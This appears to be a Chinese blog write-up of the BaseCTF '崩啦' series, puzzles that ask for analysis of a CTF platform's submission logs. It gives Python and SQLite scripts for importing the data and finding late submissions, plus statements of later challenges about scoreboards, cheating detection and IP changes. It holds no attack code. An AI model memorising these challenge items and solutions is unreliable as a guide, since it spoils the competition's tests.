# Insert team data into database for team in tqdm(teams): teamId = team["Id"] teamName = team["Name"] member1 = team["Members"][0]["Id"] member2 = None command = "INSERT INTO users (id, name) VALUES (?, ?)" cursor.execute( command, (team["Members"][0]["Id"], team["Members"][0]["UserName"]) ) if len(team["Members"]) == 2: member2 = team["Members"][1]["Id"] cursor.execute( command, (team["Members"][1]["Id"], team["Members"][1]["UserName"]) ) command = "INSERT INTO teams (id, name, member1, member2) VALUES (?, ?, ?, ?)" cursor.execute(command, (teamId, teamName, member1, member2)) conn.commit()
if __name__ == "__main__": importChallenges("challenges.json") importFlags("flags.json") importSubmissions("submission.log") importTeamsAndUsers("teams.json")经过了大约40分钟,数据就成功导入到sqlite数据库了
BaseCTF 崩啦 II - 过期了?
Damien Schroeder 队的队长反映为什么他提交正确后却没有总分增加? 一定是过了截止时间了! 看看他有哪些题目是在截止时间后提交的吧.
请获取到他们所有在截止时间后提交的题目的 Id, 按照提交顺序进行排序, 将这些 ID 用西文逗号进行拼接, 计算其 MD5 得到值
Flag 格式: BaseCTF{计算得到的 MD5}
用Python写一个脚本即可,但是要注意按照提交时间排序
因为所有的题目的截止时间是一样的,所以直接按照一个题目的时间算就可以了
import sqlite3import hashlib
# Create sqlite3 connectionconn = sqlite3.connect("data.db")
def getChallengeExpireTimeFromName(challenge: str) -> int: # Function for getting expire time of the challenge cursor = conn.cursor() command = "SELECT endat FROM challenges WHERE name=?" cursor.execute(command, (challenge,)) time = int(cursor.fetchone()[0].replace(".0", "")) return time
def getTeamSubmissionsFromTeamName(team_name: str) -> list: # Function for getting submission of the team cursor = conn.cursor() command = "SELECT time, challenge FROM submissions WHERE team=?" cursor.execute(command, (team_name,)) submission_list = cursor.fetchall() return submission_list
def getChallengeIdFromName(challenge_name: str) -> str: # Function for getting challengeId from name cursor = conn.cursor() command = "SELECT id FROM challenges WHERE name=?" cursor.execute(command, (challenge_name,)) challenge_id = cursor.fetchone()[0] return challenge_id
if __name__ == "__main__": # All the expire time are the same, so use one as all expire_time = getChallengeExpireTimeFromName("[Week3] ez_log") submission_list = getTeamSubmissionsFromTeamName("Damien Schroeder") # Get all expired challenges expired_challenge_list = [] submission_list.sort(key=lambda x: x[0]) # Sort by submit time for submission in submission_list: if submission[0] > expire_time: print(submission[0], expire_time, submission[1]) expired_challenge_list.append(submission[1]) # Get all ids of expired challenges expired_challenge_id_list = [] for challenge in expired_challenge_list: expired_challenge_id_list.append(getChallengeIdFromName(challenge)) # Connect all the challenge ids with comma expired_challenge_id_string = "" for challenge_id in expired_challenge_id_list: if expired_challenge_id_string == "": expired_challenge_id_string += challenge_id else: expired_challenge_id_string += "," + challenge_id # Calculate MD5 result = hashlib.md5(expired_challenge_id_string.encode()).hexdigest() print(f"BaseCTF\{{result}\}")BaseCTF 崩啦 III - 帮我查查队伍的解题
{% note warning %}
该系列后面的题目我放下面,因为没什么时间做了,就没有题解了
{% endnote %}
Jailyn32: 你好, 我是 Rick Hyatt 队伍的队长, 你能帮我看看我们队伍现在还有哪些题目没有解出吗?
急急急急急急! 他们队伍有哪些题目没有解出呢?
请获取到他们所有没有做对和解出的题目的 Id, 按照题目 json 原本的顺序进行排序, 将这些 ID 用西文逗号进行拼接, 计算其 MD5 得到值
Flag 格式: BaseCTF{计算得到的 MD5}
BaseCTF 崩啦 IV - 排排坐吃果果
越来越多的人来查询了,我们还是放一个排行榜出来吧
你需要对所有有效队伍的提交分数加和,按照分数从大到小排序(同分按照队伍名称字母顺序(ASCII从小到大)排序)。规定前三血 不 额外加分。可能存在得零分的队伍,这些队伍 也要 出现在结果中。
排序完成后按照 队伍名,分数;队伍名,分数;队伍名,分数;...... 拼接,最后一个队伍分数后面不加分号,计算拼接好后的 md5 (小写)。
Flag 为: BaseCTF{小写的md5结果}
BaseCTF 崩啦 V - 正义执行
什么, 有队伍竟然在明目张胆的作弊 (提交其他队伍 Flag), 看我正义执行, 两个队伍都 ban 掉!
请找出所有未参与作弊的队伍, 将他们的队伍名字按照字典序排列, 使用西文逗号分割, 计算其 MD5 (全小写)
Flag 格式: BaseCTF{MD5 值}
BaseCTF 崩啦 VI - 流量检测?
什么, 你居然在不同的 IP 提交了 Flag? 难道你会瞬移?
请给出所有提交的 IP 变更的队伍, 队伍名称按照字典顺序排序, 用西文逗号拼接, 计算其 MD5
Flag 格式: BaseCTF{计算出来的 MD5}